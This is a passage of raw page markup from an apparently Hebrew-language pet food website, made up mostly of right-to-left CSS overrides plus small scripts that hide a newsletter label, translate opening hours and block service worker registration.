            setTimeout(setupSearchNavigation, 100);
        }
    });
    
    searchObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
})();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-pixelagain" data-block-plugin-id="block_content:34d8406b-1a28-4514-8371-283c56721e71" class="block block-block-content block-block-content34d8406b-1a28-4514-8371-283c56721e71">
  
    
      
      <div class="field field--name-field-components field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item"><div class="full-component-wrapper">
      

                    
        <div class="full-component-wrapper paragraph paragraph--type--c-text paragraph--view-mode--default" style="background-image: url('');">
    <div class="twb-container">
        <article class="contextual-region dsu-component-page is-promoted full clearfix" role="article">
          <div class="content">
            <div class="field field--name-field-components field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">
                <div class="paragraph paragraph--type--c-text paragraph--view-mode--default">
                  
                  <div  >
                    
                    
                    
            <div class="clearfix text-formatted field field--name-field-c-text field--type-text-long field--label-hidden field__item"><script>
if ('serviceWorker' in navigator) {
  const originalRegister = navigator.serviceWorker.register;
  navigator.serviceWorker.register = function(...args) {
    // console.log('SW registration attempt blocked!', args);
    // Return "success" Promise-obj to avoid errors
    return Promise.resolve({
      unregister: () => {
        // console.log('Fake unregister called');
        return Promise.resolve();
      },
      active: null,
      installing: null,
      waiting: null,
      scope: '/',
    });
  };
}
</script></div>
      
                  </div>

                                  </div>
              </div>
            </div>
          </div>
        </article>
      </div>
    </div>
  </div>
</div>
          </div>
  

  </div>
<div id="block-trim-the-tail-th-jsfix" data-block-plugin-id="block_content:d94ae1dc-8124-4c26-b926-04be688e6b53" class="block block-block-content block-block-contentd94ae1dc-8124-4c26-b926-04be688e6b53">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">.field__item:has(> .newsletter-text-to-remove) {
    display: none;
  }
</style>
<script>
document.addEventListener('DOMContentLoaded', function() {
  console.log('DOM завантажено');
  
  const newsletterElements = document.querySelectorAll('.field__item');
  newsletterElements.forEach(el => {
    const textContent = el.textContent.trim();
    if (textContent.startsWith('Newsletter - Kitten Code')) {
      console.log('Знайдено елемент Newsletter - Kitten Code:', el);
      
      // Створюємо новий вузол з оригінальним HTML-вмістом
      const tempDiv = document.createElement('div');
      tempDiv.innerHTML = el.innerHTML;
      
      // Очищаємо оригінальний елемент
      el.innerHTML = '';
      
      // Додаємо назад всі дочірні елементи, крім текстового вузла з "Newsletter - Kitten Code"
      Array.from(tempDiv.childNodes).forEach(node => {
        if (node.nodeType !== Node.TEXT_NODE || !node.textContent.trim().startsWith('Newsletter - Kitten Code')) {
          el.appendChild(node.cloneNode(true));
        }
      });
    }
  });
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-textjustifyformobileto768px" data-block-plugin-id="block_content:833dfd8d-69d0-4733-8407-32d5a3b0ba77" class="block block-block-content block-block-content833dfd8d-69d0-4733-8407-32d5a3b0ba77">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style>
@media (max-width: 768px){
html, body, span, applet, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, .small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, .mark, audio, video, .component--signposting-single .signposting-single--content-area-intro {text-align: justify !important;}
}
.utility-bar--sponsor, .sponsored-by{display:none !important;}
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-translatethetimejs" data-block-plugin-id="block_content:f4f54db4-4fda-4245-9821-353cd5a1006d" class="block block-block-content block-block-contentf4f54db4-4fda-4245-9821-353cd5a1006d">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
document.addEventListener('DOMContentLoaded', (event) => {
    setTimeout(() => {
        const openingElements = document.querySelectorAll('.storelocator-opening');

        openingElements.forEach(element => {
            const strongElements = element.querySelectorAll('strong');
            strongElements.forEach(strong => {
                const originalHTML = strong.innerHTML;

                if (originalHTML.includes('to')) {
                    const translatedHTML = originalHTML.replace('to', 'עד');
                    strong.innerHTML = translatedHTML;
                }
            });
        });
    }, 1900);
});

</script></div>
      

  </div>
<div id="block-trim-the-tail-th-generalstyles" data-block-plugin-id="block_content:e89a7872-0a9b-4c81-8ed2-42cbd141d56c" class="block block-block-content block-block-contente89a7872-0a9b-4c81-8ed2-42cbd141d56c">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">

    @media (min-width: 1140px){
        .age-calculator--desktop-input {
            transform: rotate(180deg);
            direction: ltr; 
        }
    @media (min-width: 1140px) {
.horizontal-scroll-indicator .x-scroll-indicator--arrows-container .x-scroll-indicator--arrow.hide-arrow,
.x-scroll-indicator--arrows-container {
    visibility: visible;
    opacity: 0;
}
    .component--newsletter .newsletter--wrapper {
        right: 80px;
    }
.component--newsletter .newsletter--animation {
        transform: scaleX(-1);
    }
    .component-header-desktop .header--top {flex-direction: row-reverse;}
    .block-system-branding-block .site-slogan {margin: 0px -200px 0 180px;}
    }
.text-formatted .table-wrapper{overflow-x: auto !important;}
    @media (max-width: 1140px) {
    .component-header-mobile .top-area {flex-direction: row-reverse;}
    .component-header-mobile .top-area .search-wrapper {background-position: right;}
    .component-header-mobile .top-area .form--inline {display: block !important;}
    }
    p.mobile-center {text-align: center !important;}
    @media (max-width: 768px) {p.mobile-center {text-align: center !important;}}
    .component-header-mobile .top-area .form--inline .form-actions .input__wrapper {margin-right: 40px !important;}
    .component-header-mobile .top-area {
            display: flex;
            border-top: 9px solid #e91c24;
            align-items: center;
            justify-content: space-between;
            padding: 10px 15px;
            flex-direction: row-reverse !important;
        }
    .age-calculator--desktop-input::-webkit-slider-thumb {
            transform: rotate(180deg); 
        }
        .component--hero-plp .hero-plp--content-area {
            text-align: right;
        }
.brand {margin-right: 20px !important;}
            .text-formatted ol > li:before, .component--hero-plp .hero-plp--content-area ol > li:before, form .form__content ol > li:before, .form .form__content ol > li:before, .paragraph--type--c-text .field--name-field-summary-text ol > li:before {
                font-size: 1.25rem;
                line-height: 1.5rem;
                position: absolute;
                left: 0;
                right: -30px;
                top: -2px;
                font-family: "interregular", Helvetica, sans-serif;
                content: counter(item) " ";
                counter-increment: item;
            }
        .text-formatted ol > li:after, .component--hero-plp .hero-plp--content-area ol > li:after, form .form__content ol > li:after, .form .form__content ol > li:after, .paragraph--type--c-text .field--name-field-summary-text ol > li:after {
                content: "";
                position: absolute;
                width: 24px;
                height: 10px;
                top: 9px;
                left: 0;
                right: -35px;
                background-color: #e91c24;
                opacity: 0.12;
            }
            .component--articles-list > .inner-content > img {
                top: -4px;
            }
            .component--articles-list-home .secondary-content .additional-articles > .field > .field__item {
                padding-right: 0;
            }
        .component--featured-article .content-area__tags {
            justify-content: space-between;
        }
        .component--articles-list-home .secondary-content .additional-articles > .field > .field__item {
            margin-left: 19px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content > h2, .node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content > .h2 {
            margin: 0 0 5px;
            text-align: right;
        }
        .field.field--name-field-article-reading-time.field--type-integer.field--label-hidden.field__item {
            text-align: right;
        }
        article.article-pet--dog.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-featured-article .node__content {
            text-align: right;
        }
        .field.field--name-image.field--type-image.field--label-hidden.field__item {
            text-align: center;
        }
        .component--articles-list > .inner-content > img {
            border-radius: inherit;
        }
        .field.field--name-image.field--type-image.field--label-hidden.field__item {
            text-align: center;
        }
        .component--age-calculator .component--age-calculator-content-wrapper .steps.current-step {
            display: block;
            text-align: right;
        }
            .utility-bar--related-topics .related-topics--links {
                margin-right: -9px;
                overflow: hidden;
                flex-wrap: wrap;
                padding: 0 0px 10px 0;
            }
            .view-nppe-article-list .views-row.visible:nth-child(4n+1) {
                margin-right: 0px;
            }
        .view-nppe-article-list .views-row.visible:nth-child(4n+4) {
            margin-right: 0px;
        }
        .clearfix.text-formatted.field.field--name-field-summary-text.field--type-text-long.field--label-hidden.field__item ul {
            margin-right: -26px;
        }
        .sticky-banner-content--text-written-by {
            display: flex;
            border-left: 1px solid #cfcfcf;
            padding-left: 10px;
            margin-right: 7px;
        }
        .newsletter--bullet-points {
            text-align: right;
        }
        .newsletter--callout-text {
            text-align: right;
        }
            .component--newsletter .newsletter--bullet-point:before {
                width: 24px;
                height: 24px;
                left: 452px;
                background-size: 24px 24px;
            }
            .component--age-calculator .sub-title--wrapper {
                margin-left: 100px;
                margin-right: 0;
            }
        .nppe-bs-detail-characteristic-characteristics .col-md-4 {
            padding-left: 123px;
        }
        .nppe-bs-detail-characteristic-characteristics .col-md-4 {
            text-align: left;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper {
            width: 44%;
            margin-left: 19px;
        }
        .component-header-desktop .header--top {
            display: flex;
            align-items: center;
            justify-content: space-between !important;
            padding: 11px 6px;
        }
        .component-header-sticky > .inner-content:after {
            position: absolute;
            content: "";
            top: 0;
            right: 0;
            width: calc((100% - 38%) / 2);
            height: 100%;
            background-color: #e91c24;
            z-index: 1;
        }
        .component-header-sticky > .inner-content {
            display: flex;
            align-items: stretch;
            min-width: 100%;
        }
        .block-system-branding-block {
            display: flex;
            margin-right: 9%;
        }
        .header--navigation-composite .menu-level-0 .menu-item:last-child {
            margin-right: 22px;
        }
        .block-system-branding-block .site-slogan {
            position: relative;
        }
            .paragraph--c-icon-matrix-popup .icon-matrix-popup--image {
                max-width: 400px;
                margin-left: 30px;
                margin-top: 5%;
            }
        .component-product-tile-set .info {
            width: 305px;
            margin-right: 30px;
            margin-left: -39px;
        }
        .dsu-product--hero .dsu-product--options:before {
                right: -24px;
        }
        .dsu-product--detail .product--tab--product-nutrition .product--tab-content .field--name-field-product-detail-body .field__item:first-child {
            margin-bottom: 0;
            margin-right: 0;
        }
        .dsu-product--detail .product--tab--product-nutrition .product--tab-content .field--name-field-product-detail-body .field__item:nth-child(2) {
            margin-top: 50px;
        }
       
     }
        @media (min-width: 992px) {
            .breed-selector-full .breed-selector-wrapper .breed-quiz-container .breed-quiz-wrapper .breed-quiz-wrapper--beginning {
                padding: 40px 55px;
                align-items: flex-start;
                text-align: right !important;
            }
            .breed-selector-full .breed-selector-wrapper .breed-quiz-container .breed-quiz-wrapper .breed-quiz-wrapper--beginning .bs-text {
                text-align: right;
                margin-bottom: 24px;
            }
        }
        .block-views-exposed-filter-blocknppe-breed-selector-results-nppe-bs-cat-library input[type=text] {
            padding: 28px 40px !important;
            border-bottom: 0 !important;
        }
        .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
            position: absolute;
        }
        .node__content .clearfix.text-formatted.field.field--name-body.field--type-text-with-summary.field--label-hidden.field__item p {
            text-align: right !important;
        }
        .dsu-product--hero .dsu-product--highlight ul li:before {
            right: -26px;
        }
        .list-recommended-v2 .x-scroll-indicator--container .x-scroll-indicator--wrapper {
            margin-right: 25px !important;
        }
        .js .paragraphs-description .paragraphs-content-wrapper, .js .paragraphs-description .paragraphs-plugin-wrapper {
            position: relative;
            height: auto;
            overflow: visible;
            word-break: auto-phrase;
            line-height: 1.538em;
            text-overflow: ellipsis;
        }
        .component--featured-article .content-area__tags {
            display: flex;
            align-items: flex-start;
            justify-content: space-between;
            flex-wrap: wrap;
            width: 100%;
            margin-bottom: 10px;
        }
        .component--featured-article .field--name-field-article-category a {
            margin-right: 0px;
        }
            .component--people-love > .inner-content > .slider-wrapper .slick-track, .component--people-love > .inner-content > .slider-wrapper .slick-list {
                height: 100% !important;
            }
        a.restart.button-tertiary {
            margin-right: 35px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-extra > .info {
            flex-direction: row-reverse;
        }
        .sticky-banner-content {
            display: flex;
            margin-top: 20px;
            margin-bottom: 26px;
            flex-direction: row-reverse;
        }
        .sticky-banner-content--buttons-yes {
            margin-right: 0px;
        }
        .sticky-banner-content--buttons-no {
            margin-top: 12px;
        }
        .sticky-banner-content--buttons {
            text-align: center;
            margin: 6px auto;
        }
        article.article-pet--dog.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-featured-article h2 {
            text-align: right;
        }
        .component--featured-article .featured-article--title, .component--people-love .people-love--main-title,
        .component--icon-matrix .icon-matrix--title, .paragraph--c-icon-matrix-popup .icon-matrix-popup--description,
        .paragraph--c-icon-matrix-popup .icon-matrix-popup--title, .paragraph--c-icon-matrix-popup-item .icon-matrix-popup-item--text-wrapper  {
                text-align: right;
        }
        .component--people-love-item > .quote {
                text-align: right;
        }
        .component--people-love .inner-content .static-info {
            text-align: right !important;
        }
        .utility-bar--sponsor-wrapper {
            margin-right: 15px;
        }
        .horizontal-scroll-indicator .x-scroll-indicator--arrows-container .x-scroll-indicator--arrow.hide-arrow {
            visibility: visible;
            opacity: inherit;
        }
        .component--signposting-single .signposting-single--content-area-cta .field__items {
            display: flex;
            justify-content: space-between;
        }
        .component--signposting-multi .signposting-multi-items-container .component--signposting-single .signposting-single--content-area .field__items {
            justify-content: space-between;
        }
        .component--signposting-single .signposting-single--content-area-cta .field__items .field__item {
            margin: 0;
        }
        .signposting-single--content-area.col-xl-5.breed-selector-intro-dl {
            text-align: right;
        }
        .view-nppe-article-list .pager .pager__item.pager__item--next a:before{
            transform: scale(-1, 1);
            top: 12px;
            right: 11px;
        }
        div#block-ttt-contact-footer-menu {
            text-align: center !important;
        }
        @media (min-width: 768px){
        .clearfix.text-formatted.field.field--name-body.field--type-text-with-summary.field--label-hidden.field__item p {
            text-align: center !important;
        }}
        .component-header-desktop .header--top .menu--header-top .menu {
            display: flex;
            align-items: center;
            justify-content: space-evenly;
            margin-left: 0;
            width: 217px;
        }
        .component-header-sticky > .inner-content .block-system-branding-block .site-logo {
            position: relative;
            margin-right: 29px;
        }
        .component-header-sticky > .inner-content .block-system-branding-block .site-slogan {
            display: block;
            margin: 0 auto 0 58px;
        }
        .header-section .component-header-sticky > .inner-content .header--navigation-composite > nav > ul > li:last-child {
            margin-right: 17px;
        }
        .input__wrapper.input__wrapper-checkbox {
            padding-left: 7px;
            margin-right: -11px;
        }
        .custom-block-type--navigation-blocks.cta-block-style-1 .inner-content .field--name-field-nav-banner-cta {
            justify-content: space-evenly;
        }
        .field.field--name-field-pane-blocks.field--type-entity-reference.field--label-hidden.menu-pane {
            border-right: 1px solid #dddddd;
        }
        .component--thank-you .thank-you--cta {
            display: flex;
            justify-content: center;
        }
        .slick-list.draggable {
            height: unset;
        }
        .dsu-product--options .options {
            margin-right: 15px;
        }
        .dsu-product--detail .product--detail-tabs li:last-child {
            margin-right: 35px;
        }
        .clearfix.text-formatted.field.field--name-field-summary-text.field--type-text-long.field--label-hidden.field__item {
            margin: 0 auto;
        }
        .field__item:contains('Newsletter - Kitten Code') {
            display: none;
        }
        .field__item.x-scroll-item:last-child {
            margin-right: -10px;
        }
        .text-formatted .table-wrapper, .component--hero-plp .hero-plp--content-area .table-wrapper, form .form__content .table-wrapper, .form .form__content .table-wrapper, .paragraph--type--c-text .field--name-field-summary-text .table-wrapper {
            overflow-x: scroll;
            width: 98%;
            margin: 0 auto;
        }
        .field.field--name-field-c-quicklinks-cta.field--type-link.field--label-hidden.field__item {
            text-align: center;
        }
        .progressbar--suggested-products {
            margin-left: 20px;
        }
        .paragraph--type--c-tabbed-content .c-tabs-wrapper .c-tabs .inner-content {
            justify-content: space-evenly;
        }
        .signposting-double--content-item.right.col-12.col-xl-6 {
            padding-right: 10px;
        }
        .signposting-double--content-item.left.col-12.col-xl-6 {
            padding-left: 10px;
        }
        .left-alignment.contextual-region.paragraph.paragraph--type--featured-article.paragraph--view-mode--default {
            margin-right: 20px;
            margin-left: 20px;
        }
        .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
            position: absolute;
            right: 1rem;
            top: 50%;
            width: 24px;
            height: 24px;
            padding: 0;
            border: none;
            transform: translate3d(-50%,-50%,0);
            text-indent: -9999px;
            background-color: transparent;
            background-image: url(/modules/custom/nppe_breed_selector/assets/icon-red-search.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: contain;
        }
        /* Adding a media query for desktop because the Breed Search Magnifying Glass overlaps with the text (Ivan Montenegro) */
        @media screen and (min-width: 1140px) {
         .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
              
            }
        }
        #views-exposed-form-nppe-breed-selector-results-nppe-bs-dog-library .form-item-title-1 .input__wrapper input[id*="edit-title-1"] {
            position: relative;
            padding-right: 40px !important;
        }
        #views-exposed-form-nppe-ttt-search-search-results .form-item-search-api-fulltext .input__wrapper input[id*="edit-search-api-fulltext"] {
            padding-right: 9px;
        }
        .view-nppe-ttt-search .search-header .form-actions .input__wrapper input[type=submit] {
            font-size: unset;
            text-indent: -9999px;
        }
        .field__item.x-scroll-item.field__item.x-scroll-item:nth-of-type(6) {
            margin-right: -12px;
        }
        .contextual-region.dsu-product.is-promoted.is-unpublished.card-rollover.clearfix.component.component--product-tile h2 {
            text-align: right;
        }
        .component-header-desktop .header--navigation-wrapper .header--navigation .search-wrapper {
            max-width: unset !important;
        }
        .component-header-desktop .header--navigation-wrapper .header--navigation .search-wrapper .block-views-exposed-filter-blocknppe-ttt-search-search-results .clearfix {
            flex-wrap: nowrap !important;
        }
        .component-header-desktop .header--navigation-wrapper .header--navigation .search-wrapper .block-views-exposed-filter-blocknppe-ttt-search-search-results .clearfix .input__wrapper-submit {
            position: unset !important;
        }
        .component--signposting-multi-wrapper.twb-container h2 {
            text-align: right;
        }
            .component--media-image-video .media-item-caption {
                padding-right: 0px;
            }
            .component--media-image-video .media-item-description {
                padding-right: 0;
            }
            .component--brand-carousel .row .field--name-field-c-brand-car-cta {
                order: 4;
            }
        .component--brand-carousel .brand-carousel--title {
                text-align: right;
        }
        form .form-item, .form .form-item {
            flex-direction: column;
        }
        article.article-pet--dog.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-c-articles-list-home-extra, 
        article.article-pet--cat.contextual-region.node.node--type-nppe-article.node--promoted.node--unpublished.node--view-mode-c-articles-list-home-extra {
            text-align: right;
        }
        .drag-info {
            display: none;
        }
        .age-calculator--results.age-calculator-products-result .age-calculator--results.brands-list.horizontal-scroll-indicator {
            display: none;
        }
        [dir="rtl"] .form-type-radio .description, [dir="rtl"] .form-type-checkbox .description {
            margin-right: 0px;
            margin-left: 0;
        }
        .js-form-item.form-item.js-form-type-checkbox.form-type-checkbox.js-form-item-receive-marketing-israel.form-item-receive-marketing-israel.form-no-label {
            display: flex;
            flex-direction: row;
        }
        .component--people-love-item > .quote:before {
            transform: scaleX(-1);
        }
        @media screen and (max-width: 1140px) and (min-width: 768px){
        .nppe-bs-detail-characteristic-characteristics .col-md-4 {
            text-align: left;
            padding-left: 7%;
        }
        }
        @media (max-width: 1140px) {
header a.clear {
    margin-right: 43px;
        font-size: 19px !important;
        font-weight: 700;
}
        .newsletter-dialog--label {
            text-align: center;
        }
        .newsletter-dialog--wrapper {
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .newsletter-dialog--bullet-point.newsletter-pet-care,
        .newsletter-dialog--bullet-point.newsletter-shopping-tag,
        .newsletter-dialog--callout-text {
            text-align: center;
        }
        .nppe-breed-selector__search .results-search-box .form-actions .input__wrapper input[type=submit] {
            position: absolute;
        }
        .dsu-product--hero .dsu-product--options {
            padding-right: 18px;
        }
        .dsu-product--hero .dsu-product--options:before {
            right: -4px;
        }
        .text-formatted ol > li:after, .component--hero-plp .hero-plp--content-area ol > li:after, form .form__content ol > li:after, .form .form__content ol > li:after, .paragraph--type--c-text .field--name-field-summary-text ol > li:after {
            content: "";
            position: absolute;
            width: 24px;
            height: 10px;
            top: 9px;
            right: -30px;
            left: 0px;
            background-color: #e91c24;
            opacity: 0.12;
        }
        .text-formatted ol > li:before, .component--hero-plp .hero-plp--content-area ol > li:before, form .form__content ol > li:before, .form .form__content ol > li:before, .paragraph--type--c-text .field--name-field-summary-text ol > li:before {
            font-size: 1.25rem;
            line-height: 1.5rem;
            position: absolute;
            top: -2px;
            left: inherit;
            right: -23px;
            font-family: "interregular", Helvetica, sans-serif;
            content: counter(item) " ";
            counter-increment: item;
        }
        .region-footer > .pre-footer .block-menu .menu-block-footer-title {
            padding: 20px 30px 20px;
        }
        .hero-plp--content-area-intro {
            text-align: center;
        }
        .newsletter--bullet-points {
            text-align: center;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        .sticky-banner-content--text-written-by {
            text-align: center;
        }
        .featured-slider.col-12.col-xl-7 {
            display: none;
        }
        .cta .field.field--name-field-c-ppl-love-cta.field--type-link.field--label-hidden.field__item {
            margin-right: 18px;
        }
          .sticky-banner-content {
                display: flex;
                flex-direction: column;
                margin-bottom: 135px;
                margin-top: 40px;
                justify-content: center;
                align-items: center;
                text-align: center;
        }
        .sticky-banner-content--buttons {
            display: flex;
            flex-direction: column;
        }
        .sticky-banner-content--buttons-yes {
            margin-right: 0px;
        text-align: center;
        }
        .sticky-banner-content--text-sign-up {
            display: inline;
            margin-right: 7px;
            text-align: center;
        }
        .sticky-banner-content--text-area {
            text-align: center;
            margin-top: 71px;
        }
        .paragraph--type--c-tabbed-content .c-tabs-wrapper .c-tabs .inner-content > *:first-child + div {
            z-index: 1;
        }
        .article--hero .hero--article-brand .field--name-image img, .article--hero .hero--article-logo .field--name-image img {
            margin-right: -10px;
            margin-left: auto;
        }
        ol {
            margin-right: 30px;
        }
        .field.field--name-field-article-lp-components.field--type-entity-reference-revisions.field--label-hidden.field__items {
            margin-right: -4px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content .category {
            justify-content: right;
            margin-right: 25px;
        }
        .node--type-nppe-article.node--view-mode-c-articles-list-home-listed > .image-wrapper:before {
            content: "";
            position: absolute;
            top: -1px;
            width: 117%;
        }
        .utility-bar--related-topics .related-topics--links {
            padding: 0px 5px 10px;
            flex-wrap: wrap;
        }
        .newsletter--callout-text {
            text-align: center;
        }
        .region-footer > .pre-footer .block-menu .menu-block-footer-title {
            text-align: center;
        }
        .clearfix.text-formatted.field.field--name-field-summary-text.field--type-text-long.field--label-hidden.field__item p {
            text-align: right;
            padding-right: 15px;
        }
        .component--article-tile > .inner-content {
            border-right: none;
        }
        .component--article-tile > .inner-content {
            border-left: 2px solid #e91c24;
        }
        h2.newsletter--title {
            text-align: center;
        }
        .top-area {
            display: flex;
            justify-content: space-between !important;
            align-items: center;
            flex-direction: row-reverse !important;
        }
        .site-logo {
            margin-right: 10px; 
        }
        .component-header-mobile .top-area .site-logo {
            margin-right: 0px;
        }
        .search-wrapper {
            flex: 1;
            background-position: right !important;
        }
        .mobile-burger {
            margin-left: 0px;
        }
        .newsletter--label-title-wrapper.col-xl-11.ml-xl-auto {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        .media--type-image .field.field--name-image.field--type-image.field--label-hidden.field__item img {
            display: flex;
            margin: 0 auto;
        }
        h3.newsletter--title {
            text-align: center;
        }
        .text-formatted p{
            text-align: center;
        }
        .component--quicklinks .quicklinks--blur-background {
            background-image: none;
        }
        h2.quicklinks--title {
          text-align: center;
        }
        .plp-off-canvas-filter > .inner-content .filters-group > ul .show-more a:before, .plp-off-canvas-filter > .inner-content .filters-group > ul .show-less a:before {
            right: -25px;
        }
        .filters-group.accordion-item-open ul {
            margin-right: 15px;
        }
            h3[role=button] {
                font-size: 21px;
                font-weight: 700;
            }
        a.clear.hidden {
            font-size: 19px !important;
            font-weight: 700;
        }
        span.counter {
            font-size: 20px !important;
        }
        .plp-off-canvas-filter > .inner-content .filters-group > ul > li > a {
            font-size: 18px;
        }
        .plp-off-canvas-filter > .inner-content .filters-group > ul > li > a:before {
            content: "";
            position: absolute;
            background: url(/themes/custom/trim_the_tail_th/dist/images/icons/icon-red-checkbox.svg) center center / 19px 19px no-repeat;
            height: 19px;
            width: 19px;
            left: 0px;
            top: 53%;
        }
        a.clear.hidden {
            margin-right: 15px;
        }
        .component--newsletter-paw.paw-1 {
            margin-left: 15px;
        }
        #views-exposed-form-nppe-ttt-search-search-results .form-actions .input__wrapper-submit input[id*="edit-submit-nppe-ttt-search"] {
            width: 24px;
            height: 24px;
        }
        h2, h3, div {
            text-align: right;
        }
        .component--signposting-multi-wrapper h2.main-title {
            margin-right: 16px;
        }
        .field--name-field-summary-text p {
            margin-right: -15px !important;
        }
        #views-exposed-form-nppe-ttt-search-search-results div[id*="edit-actions"] {
            top: unset !important;
        }
        .component--text-image .text-image--main-title {
                display: flex;
                text-align: right;
                justify-content: revert-layer;
        }
        field.field--name-field-product-highlight.field--type-string.field--label-hidden.field__items {
            margin-right: 17px;
        }
        .field.field--name-field-product-highlight.field--type-string.field--label-hidden.field__items {
            margin-right: 14px;
        }
        .dsu-product--hero .dsu-product--highlight ul li:before {
            left: 96vw !important;
        }
        .dsu-product--detail .product--tab-button.collapsed {
            background: url(/themes/custom/trim_the_tail_th/dist/images/icons/icon-red-plus.svg) right center / 24px 24px no-repeat;
            margin-left: 29px;
        }
        .dsu-product--detail .product--tab-title {
            margin-right: 29px;
        }
        .dsu-product--detail .product--tab-button {
            margin-left: 28px;
        }
        }
    @media (min-width: 1140px) {.component--quicklinks .quicklinks--links {margin-bottom: 20px;}}
        @media (min-width: 1140px){
        .component--quicklinks .quicklinks--links .field__item:last-child a {
            margin-right: 0px;
        }
        .component--quicklinks .quicklinks--links .field__item:last-child a {
            margin-right: 0px;
        }
    .horizontal-scroll-indicator .x-scroll-indicator--wrapper {justify-content: center;flex-wrap: wrap;gap: 20px;}
        article.node--type-nppe-article.node--view-mode-c-articles-list-home-featured {
            direction: rtl !important;
        }
        [dir='rtl'] .slick-slide {
            float: left !important;
        }
        .slick-slider {
            direction: ltr !important;
        }
        .dsu-product--detail .product--detail-tabs li:last-child {
            margin-right: 43px;
        }
        .dsu-product--hero .dsu-product--carousel {
            padding-right: 15px;
            padding-left: 15px;
        }
        }
        .nppe-bs-detail-characteristic-title {
            text-align: center !important;
        }
        .dsu-product--hero .dsu-product--carousel.media-loaded.thumbnails-loaded .carousel-media {
            margin: 0 auto;
        }
        .field__label {
            font-weight: bold;
            opacity: 0;
        }
        @media (max-width: 938px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 95vw !important;
            }
        }
    @media screen and (max-width: 1140px) {
div#edit-actions--2 {
    order: 2;
}
div#edit-actions {
    order: 2 !important;
    left: -15px;
}
.form--inline {
    display: grid;
    grid-template-columns: auto 1fr auto;
    gap: 10px;
    align-items: center;
}
.form-actions {
    grid-column: 1;
}
.js-form-item-search-api-fulltext {
    grid-column: 2;
}
.button-close {
    grid-column: 3;
}
    .horizontal-scroll-indicator .x-scroll-indicator--wrapper {
        display: flex;
        justify-content: unset  !important;
        gap: 10px !important;
    }
    .component--quicklinks .quicklinks--links {
        padding: 0 35px 0 13px !important;
    }
    .horizontal-scroll-indicator .x-scroll-indicator--wrapper {display: flex;justify-content: center;margin: 5px 0;gap: 20px;}
    .component--quicklinks .quicklinks--links .field__item {margin-right: 0px !important;}}
        @media (max-width: 839px) {
           .horizontal-scroll-indicator .x-scroll-indicator--container {
            margin-right: -26px;
           }
        }
        @media (max-width: 786px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 94vw !important;
            }
        }
        @media (max-width: 768px) {
        .nppe-bs-detail-characteristic-characteristics .row {
            text-align: right;
            margin-right: 7px;
        }
        .node--nppe-breed-selector-detail--full .nppe_bs_characteristic .nppe-bs-detail-characteristic .nppe-bs-detail-characteristic-characteristics li:before {
            left: 101%;
        }
        }
        @media (max-width: 650px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 93vw !important;
            }
        }
        @media only screen and (max-width: 549px) {
            .dsu-product--detail .product--tab--feeding-guide .product--tab-content .field--name-field-product-detail-body .field__item table {
                width: 100% !important;
            }
        }
        @media (max-width: 539px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 92vw !important;
            }
        }
        @media (max-width: 490px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 91vw !important;
            }
        }
        @media (max-width: 375px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 89vw !important;
            }
        }
        /* Change h3 title font size of product filters on tablet and mobile */
        @media screen and (max-width: 1139px) {
                .filters-group > h3 {
                    font-size:18px;
                    font-weight:bold;
                }
            }
.node--nppe-breed-selector-detail--full .nppe_bs_characteristic .nppe-bs-detail-characteristic .nppe-bs-detail-characteristic-label.threshold-great-match,
.nppe-bs-detail-characteristic-label.threshold-good-match,
.nppe-bs-detail-characteristic-label.threshold-mismatch,
.nppe-bs-detail-characteristic-label.threshold-perfect-match {
    margin-top: -60px;
}
input#edit-phone {
    direction: rtl;
}
[data-quickedit-entity-id="paragraph/52099"] .paragraph.paragraph--type--c-text.paragraph--view-mode--default .clearfix.text-formatted.field.field--name-field-c-text.field--type-text-long.field--label-hidden.field__item {
    display: none;
}
article[data-history-node-id="2881"] .node__content .full-component-wrapper .paragraph.paragraph--type--c-text.paragraph--view-mode--default p {
    display: none;
}
.input__wrapper:has(input[aria-invalid="false"]) .form-item--error-message{display:none !important;}
.input__wrapper:has(input[aria-invalid="true"]) .form-item--error-message{display:block !important;}
        </style><script>
document.addEventListener('DOMContentLoaded', function() {
    const registrationButton = document.querySelector('.nppe-breed-selector__growing-pup-cta-button');
    if (registrationButton) {
